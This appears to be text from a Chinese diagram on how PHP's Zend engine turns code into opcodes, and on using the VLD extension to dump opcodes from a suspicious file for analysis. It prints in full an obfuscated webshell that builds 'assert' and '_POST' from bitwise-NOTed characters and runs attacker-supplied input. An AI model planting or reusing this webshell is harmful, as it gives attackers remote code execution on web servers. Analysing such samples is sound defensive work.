 PHP 文件
Zend 引擎
词法分析
Scanning (Lexing)
将 PHP 代码转换为语言片段（Tokens）
语法解析
Parsing
将 Tokens 转换成简单而有意义的表达式
OPCode 编译
Compilation
将表达式编译成 Opcodes
OPCode 执行
Execution
顺次执行Opcodes
OPCode 提取
0d8eac7c8d9cc79cc0e8a61a58559576.php
<?php
$__=('>'>'<')+('>'>'<');
$_=$__/$__;
$____='';
$___="瞰";$____.=~
($___{$_});$___="和";$____.=~
($___{$__});$___="和";$____.=~
($___{$__});$___="的";$____.=~
($___{$_});$___="半";$____.=~
($___{$_});$___="始";$____.=~
($___{$__});
$_____='_';$___="俯";$_____.=~
($___{$__});$___="瞰";$_____.=~
($___{$__});$___="次";$_____.=~
($___{$_});$___="站";$_____.=~
($___{$_});
$_=$$_____;
$____($_[$__]);
VLD
核心 OPCode
ASSIGN
DIV
ASSIGN
ASSIGN
ASSIGN
FETCH_DIM_R
BW_NOT
ASSIGN_CONCAT
ASSIGN
FETCH_DIM_R
BW_NOT
ASSIGN_CONCAT
ASSIGN
FETCH_DIM_R
BW_NOT
ASSIGN_CONCAT
ASSIGN
FETCH_DIM_R
BW_NOT
ASSIGN_CONCAT
ASSIGN
FETCH_DIM_R
...
php -dvld.active=1 -dvld.execute=0 -dvld.dump_paths=0 -f 0d8eac7c8d9cc79cc0e8a61a58559576.php